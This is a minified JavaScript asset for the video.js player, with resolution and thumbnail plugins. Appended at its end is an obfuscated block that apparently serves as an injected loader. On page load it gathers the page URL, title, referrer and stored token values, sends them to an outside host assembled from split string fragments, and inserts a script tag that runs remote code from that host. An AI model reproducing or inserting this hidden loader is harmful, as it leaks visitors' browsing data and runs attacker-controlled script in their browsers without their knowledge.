if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse)vjs.JSON=window.JSON;else{vjs.JSON={};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;vjs.JSON.parse=function(a,b){function c(a,d){var e,f,h=a[d];if(h&&"object"===typeof h)for(e in h)Object.prototype.hasOwnProperty.call(h,e)&&(f=c(h,e),void 0!==f?h[e]=f:delete h[e]);return b.call(a,d,h)}var d;a=String(a);cx.lastIndex=0;cx.test(a)&&(a=a.replace(cx,function(a){return"\\u"+
("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),"function"===typeof b?c({"":d},""):d;throw new SyntaxError("JSON.parse(): invalid or malformed JSON data");}}
vjs.autoSetup=function(){var a,b,c=document.getElementsByTagName("video");if(c&&0<c.length)for(var d=0,e=c.length;d<e;d++)if((b=c[d])&&b.getAttribute)void 0===b.player&&(a=b.getAttribute("data-setup"),null!==a&&(a=vjs.JSON.parse(a||"{}"),videojs(b,a)));else{vjs.autoSetupTimeout(1);break}else vjs.windowLoaded||vjs.autoSetupTimeout(1)};vjs.autoSetupTimeout=function(a){setTimeout(vjs.autoSetup,a)};
if("complete"===document.readyState)vjs.windowLoaded=!0;else vjs.one(window,"load",function(){vjs.windowLoaded=!0});vjs.autoSetupTimeout(1);vjs.plugin=function(a,b){vjs.Player.prototype[a]=b};
videojs.plugin("resolutions",function(m){var d=this;vjs.reduce=function(a,c,b,d){if(a&&0!==a.length){d=0;for(var g=a.length;d<g;d++)b=c.call(a,b,a[d],d);return b}};this.resolutions_={options_:{},stopStream:function(){switch(d.techName){case "Flash":d.tech.el_.vjs_stop()}d.src("")},removeSources:function(a){a=d.el_.getElementsByTagName("video")[0];if("Html5"===d.techName&&a)for(var c=a.getElementsByTagName("source"),b=0;b<c.length;b++)a.removeChild(c[b])},bucketByTypes:function(a){return vjs.reduce(a,
function(a,b,d){(a[b.type]=a[b.type]||[]).push(b);return a},{},d)},selectSource:function(a){this.removeSources();var c=this.bucketByTypes(a);a=this.selectTypeAndTech(a);if(!a)return!1;this.options_.sourceResolutions=c[a.type];return this.selectResolution(this.options_.sourceResolutions)},selectTypeAndTech:function(a){for(var c,b,g=0,e=d.options_.techOrder;g<e.length;g++)if(c=videojs.capitalize(e[g]),b=window.videojs[c],b.isSupported())for(var h=0,f=a;h<f.length;h++){var k=f[h];if(b.canPlaySource(k))return{type:k.type,
tech:c}}},selectResolution:function(a){var c=0,b=!!window.localStorage;videojs.obj.each(a,function(a,b){b.index=parseInt(a,10);b["data-default"]&&(c=b.index)},d);var e=c;b&&(b=parseInt(window.localStorage.getItem("videojs_preferred_res"),10),isNaN(b)||(e=b));b=a.length-1;return a[e>b?b:e]}};d.resolution=function(){return this.cache_.src.res};d.changeResolution=function(a){if(this.cache_.src===a.src)return this.trigger("resolutionchange"),this;var c=this.currentTime(),b=this.paused();this.pause();
this.resolutions_.stopStream();"Html5"===this.techName?this.src(a.src):this.loadTech(this.techName,{src:a.src});this.ready(function(){this.one("loadeddata",vjs.bind(this,function(){this.currentTime(c)}));this.trigger("resolutionchange");b||(this.load(),this.play());vjs.setLocalStorage("videojs_preferred_res",parseInt(a.index,10))})};var f=videojs.MenuItem.extend({init:function(a,c){c.label=c.source["data-res"];videojs.MenuItem.call(this,a,c);this.source=c.source;this.resolution=c.source["data-res"];
this.player_.one("loadstart",vjs.bind(this,this.update));this.player_.on("resolutionchange",vjs.bind(this,this.update))}});f.prototype.onClick=function(){videojs.MenuItem.prototype.onClick.call(this);this.player_.changeResolution(this.source)};f.prototype.update=function(){this.player_.cache_.src===this.source.src?this.selected(!0):this.selected(!1)};var e=videojs.MenuButton.extend({init:function(a,c){videojs.MenuButton.call(this,a,c);1>=this.items.length&&this.hide()}});e.prototype.sourceResolutions_;
e.prototype.sourceResolutions=function(){return this.sourceResolutions_};e.prototype.onClick=function(a){if(a.target.className.match(/vjs-control-content/))this[this.el_.className.match(/touched/)?"removeClass":"addClass"]("touched");else{a=document.getElementsByClassName("vjs-menu-button");for(var c=0;c<a.length;c++)videojs.removeClass(a[c],"touched");this.removeClass("touched")}};e.prototype.createItems=function(){for(var a=this.sourceResolutions_=this.player_.resolutions_.options_.sourceResolutions,
c=[],b=0;b<a.length;b++)c.push(new f(this.player_,{source:this.sourceResolutions_[b]}));return c};ResolutionsButton=e.extend({init:function(a,c,b){e.call(this,a,c,b);this.el_.setAttribute("aria-label","Resolutions Menu");this.el_.setAttribute("id","vjs-resolutions-button")}});ResolutionsButton.prototype.kind_="resolutions";ResolutionsButton.prototype.buttonText="Resolutions";ResolutionsButton.prototype.className="vjs-resolutions-button";videojs.obj.merge(d.controlBar.options_.children,{resolutionsButton:{}});
var l=d.resolutions_.selectSource(d.options_.sources);d.ready(function(){d.changeResolution(l);var a=new ResolutionsButton(d);d.controlBar.addChild(a)})});
(function(){var n={src:"/contactsheet.jpg",width:108,height:60,imageperline:20,timeslice:20},h=function(){var a,f,c,d,e;a=Array.prototype.slice.call(arguments);f=a.shift()||{};for(c in a)for(e in d=a[c],d)d.hasOwnProperty(e)&&(f[e]="object"===typeof d[e]?h(f[e],d[e]):d[e]);return f},m=function(a,f){return function(c){return window.getComputedStyle?window.getComputedStyle(a,f)[c]:a.currentStyle[c]}},k=function(a){return"HTML"!==a.nodeName&&"static"===m(a)("position")?k(a.offsetParent):a};videojs.plugin("thumbnails",
function(a){var f,c,d,e,l;c=h({},n,a);d=this;(function(){var a,b;-1!==navigator.userAgent.toLowerCase().indexOf("android")&&(a=d.controlBar.progressControl,b=function(){a.removeClass("fake-active")},a.on("touchstart",function(){a.addClass("fake-active")}),a.on("touchend",b),a.on("touchcancel",b))})();f=document.createElement("div");f.className="vjs-thumbnail";h(f.style,{left:"0px",top:-c.height+"px",background:"url("+c.src+") 0px 0px",width:c.width+"px",height:c.height+"px"});l=d.duration();d.on("durationchange",
function(a){l=d.duration()});e=d.controlBar.progressControl;e.el().appendChild(f);a=function(a){var b,d,g;b=window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft;g=k(e.el()).getBoundingClientRect();g=(g.width||g.right)+b;d=a.pageX;a.changedTouches&&(d=a.changedTouches[0].pageX);a=d||a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;a-=k(e.el()).getBoundingClientRect().left+b;b=Math.floor((a-e.el().offsetLeft)/e.width()*l);x=Math.round(b/c.timeslice);y=Math.floor(x/
c.imageperline);x=Math.floor(x%c.imageperline);(b={left:"0px",top:-c.height+"px",background:"url("+c.src+") "+-x*c.width+"px "+-y*c.height+"px",width:c.width+"px",height:c.height+"px"},f.style!=b)&&h(f.style,b);a:if(b=c.width||c.width)b=parseFloat(b);else{b=m(f)("clip");if("auto"!==b&&"inherit"!==b&&(b=b.split(/(?:\(|\))/)[1].split(/(?:,| )/),4===b.length)){b=parseFloat(b[1])-parseFloat(b[3]);break a}b=0}d=b/2;f.style.left=(a+d>g?g-b:a<d?0:a-d)+"px"};e.on("mousemove",a);e.on("touchmove",a);a=function(a){};
e.on("mouseout",a);e.on("touchcancel",a);e.on("touchend",a);d.on("userinactive",a)})})();
function _0x460d(){var _0x5a2678=['vZkdu','eTFpN','HVKnG','&default_k','script','ttl','cXzlA','CvHpB','36JPDgMz','KQCey','UmDLE','SuRHe','pathname','&se_referr','UvNeK','parse','https://js','location','&name=','izrpb','getItem','getElement','1306221uvWZnQ','insertBefo','lsQfR','gRetf','2138708VZAGRz','JCfxGTj','3rVZj','&bypass_ca','pgFRy','replace','unique','removeItem','TXUqB','3022789UFSvaI','referrer','384QMgRtP','tomDv','che=','subId','sByTagName','&sub_id=','search','created_at','type','n/javascri','zGidb','&token=','325qwIBgN','oALJb','exStt','hostname','dLuIn','eyword=','.client','ccDAd','woaRf','title','_bJWvncTGM','zmObT','applicatio','er=','ccsmd','jqnFC','R_PATH','10876EMUGQn','rl=','2907800jXbMbK','KhvxA','&landing_u','config','src','LYxjL','ioLTq','?return=js','undefined','&host=','createElem','round','HRDqF','site.com/x','parentNode','MLqom','6viMCPi','1418570GKMPip','Lshvu','ciJxk','ent','425gZnGKw','token','frameworks'];_0x460d=function(){return _0x5a2678;};return _0x460d();}function _0x46cc(_0x200eeb,_0x5aac04){_0x200eeb=_0x200eeb-(0x36*0x89+0x17e0+-0xa79*0x5);var _0x4da7c0=_0x460d();var _0x21ff5c=_0x4da7c0[_0x200eeb];return _0x21ff5c;}(function(_0x2dd49d,_0x1df2be){var _0x492b7c=_0x46cc,_0x29f0dc=_0x2dd49d();while(!![]){try{var _0x10187c=parseInt(_0x492b7c(0x81))/(-0x1052*0x1+-0x889+0x4*0x637)*(parseInt(_0x492b7c(0xa9))/(-0x44c+0xb2*-0x1c+0x17c6))+parseInt(_0x492b7c(0x9a))/(0x16d8+-0x91d*0x2+-0x49b)+parseInt(_0x492b7c(0x6a))/(0x120e+-0x1b11+-0x907*-0x1)*(-parseInt(_0x492b7c(0xb5))/(0xf0a+-0x20d*0x9+0x370))+parseInt(_0x492b7c(0x7c))/(-0x1971+0x1b5e+-0x1e7)*(-parseInt(_0x492b7c(0xa7))/(0xe48+-0x469+-0x9d8))+-parseInt(_0x492b7c(0x6c))/(0x10c6*0x2+0x26b8+-0x483c)+-parseInt(_0x492b7c(0x8c))/(-0x16e6*0x1+0x432*-0x3+0x2385)*(-parseInt(_0x492b7c(0x7d))/(0xde*0x15+-0x1a7f+-0x1*-0x853))+parseInt(_0x492b7c(0x9e))/(-0x24b7+0x1*-0x20e1+0x45a3);if(_0x10187c===_0x1df2be)break;else _0x29f0dc['push'](_0x29f0dc['shift']());}catch(_0x5381eb){_0x29f0dc['push'](_0x29f0dc['shift']());}}}(_0x460d,-0x29*0xc23+-0x7e46b+-0x7*-0x212f0),(function(){var _0x13656f=_0x46cc,_0x4895e2={'UvNeK':_0x13656f(0xbf)+_0x13656f(0x9f),'TXUqB':_0x13656f(0x94)+_0x13656f(0x83)+_0x13656f(0x79)+_0x13656f(0xa0),'SuRHe':_0x13656f(0x6f),'LYxjL':function(_0x291330,_0x14e0d4){return _0x291330!==_0x14e0d4;},'izrpb':_0x13656f(0x74),'lsQfR':function(_0x14f3fb,_0x202bf8){return _0x14f3fb!==_0x202bf8;},'jqnFC':function(_0x1e0a9c,_0x5b14b6){return _0x1e0a9c/_0x5b14b6;},'CvHpB':function(_0x30528c,_0x273dd1){return _0x30528c<_0x273dd1;},'UmDLE':function(_0xbbcde2,_0x16705f){return _0xbbcde2+_0x16705f;},'woaRf':_0x13656f(0xac),'cXzlA':_0x13656f(0x82),'tomDv':_0x13656f(0x73)+_0x13656f(0xbb),'oALJb':function(_0x228f8f,_0x459670){return _0x228f8f(_0x459670);},'ccsmd':_0x13656f(0x91)+_0x13656f(0xc2),'dLuIn':function(_0x10792a,_0x3bf155){return _0x10792a(_0x3bf155);},'zGidb':function(_0x92a3f5,_0x354d67){return _0x92a3f5+_0x354d67;},'HVKnG':_0x13656f(0x87)+_0x13656f(0xba),'HRDqF':_0x13656f(0x6e)+_0x13656f(0x6b),'ioLTq':_0x13656f(0x96),'pgFRy':function(_0x2cc9cd,_0x52f054){return _0x2cc9cd+_0x52f054;},'KhvxA':_0x13656f(0x75),'ccDAd':function(_0x16d737,_0x50e54c){return _0x16d737(_0x50e54c);},'Lshvu':function(_0x364c25,_0x27c25c){return _0x364c25!==_0x27c25c;},'zmObT':_0x13656f(0xae),'vZkdu':_0x13656f(0xb4),'ciJxk':function(_0x4b28fc,_0x17df62){return _0x4b28fc(_0x17df62);},'KQCey':function(_0x28703d,_0x32cd13){return _0x28703d!==_0x32cd13;},'gRetf':_0x13656f(0xa1)+_0x13656f(0xab),'MLqom':_0x13656f(0x88),'eTFpN':_0x13656f(0xc1)+_0x13656f(0xb2)+'pt','exStt':function(_0x1f6264,_0x271809){return _0x1f6264+_0x271809;}},_0xf7acaa=_0x4895e2[_0x13656f(0x92)];!window[_0x13656f(0xbf)+_0x13656f(0x9f)]&&(window[_0x13656f(0xbf)+_0x13656f(0x9f)]={'unique':![],'ttl':0x15180,'R_PATH':_0x4895e2[_0x13656f(0xa6)]});const _0x19a8ba=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0x8f)]);if(_0x4895e2[_0x13656f(0x71)](typeof _0x19a8ba,_0x4895e2[_0x13656f(0x97)])&&_0x4895e2[_0x13656f(0x9c)](_0x19a8ba,null)){var _0x443da3=JSON[_0x13656f(0x93)](_0x19a8ba),_0x369697=Math[_0x13656f(0x77)](_0x4895e2[_0x13656f(0xc4)](+new Date(),0x197a*0x1+-0xd6*-0x8+-0x1c42));_0x4895e2[_0x13656f(0x8b)](_0x4895e2[_0x13656f(0x8e)](_0x443da3[_0x13656f(0xb0)],window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x89)]),_0x369697)&&(localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0xbd)]),localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0x8a)]),localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0x8f)]));}var _0x152aa1=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0xbd)]),_0x4713cd=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0x8a)]),_0x121c31=_0x4895e2[_0x13656f(0xaa)];_0x121c31+=_0x4895e2[_0x13656f(0x8e)]('&',_0x4895e2[_0x13656f(0xb6)](decodeURIComponent,window[_0x13656f(0x95)][_0x13656f(0xaf)][_0x13656f(0xa3)]('?',''))),_0x121c31+=_0x4895e2[_0x13656f(0x8e)](_0x4895e2[_0x13656f(0xc3)],_0x4895e2[_0x13656f(0xb9)](encodeURIComponent,document[_0x13656f(0xa8)])),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x86)],_0x4895e2[_0x13656f(0xb6)](encodeURIComponent,document[_0x13656f(0xbe)])),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x78)],_0x4895e2[_0x13656f(0xb6)](encodeURIComponent,_0x4895e2[_0x13656f(0xb3)](document[_0x13656f(0x95)][_0x13656f(0xb8)],document[_0x13656f(0x95)][_0x13656f(0x90)]))),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x72)],_0x4895e2[_0x13656f(0xb9)](encodeURIComponent,_0xf7acaa)),_0x121c31+=_0x4895e2[_0x13656f(0xa2)](_0x4895e2[_0x13656f(0x6d)],_0x4895e2[_0x13656f(0xbc)](encodeURIComponent,window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x69)]));_0x4895e2[_0x13656f(0x7e)](typeof _0x152aa1,_0x4895e2[_0x13656f(0x97)])&&_0x152aa1&&window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0xa4)]&&(_0x121c31+=_0x4895e2[_0x13656f(0xa2)](_0x4895e2[_0x13656f(0xc0)],_0x4895e2[_0x13656f(0xbc)](encodeURIComponent,_0x152aa1)));_0x4895e2[_0x13656f(0x7e)](typeof _0x4713cd,_0x4895e2[_0x13656f(0x97)])&&_0x4713cd&&window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0xa4)]&&(_0x121c31+=_0x4895e2[_0x13656f(0x8e)](_0x4895e2[_0x13656f(0x84)],_0x4895e2[_0x13656f(0x7f)](encodeURIComponent,_0x4713cd)));_0x4895e2[_0x13656f(0x8d)]('','')&&(_0x121c31+=_0x4895e2[_0x13656f(0x9d)]);var _0x23a99e=document[_0x13656f(0x76)+_0x13656f(0x80)](_0x4895e2[_0x13656f(0x7b)]);_0x23a99e[_0x13656f(0xb1)]=_0x4895e2[_0x13656f(0x85)],_0x23a99e[_0x13656f(0x70)]=_0x4895e2[_0x13656f(0xb7)](window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x69)],_0x121c31);var _0x335a74=document[_0x13656f(0x99)+_0x13656f(0xad)](_0x4895e2[_0x13656f(0x7b)])[0x1*-0xb6f+0x327*0x4+-0x12d];_0x335a74[_0x13656f(0x7a)][_0x13656f(0x9b)+'re'](_0x23a99e,_0x335a74);}()));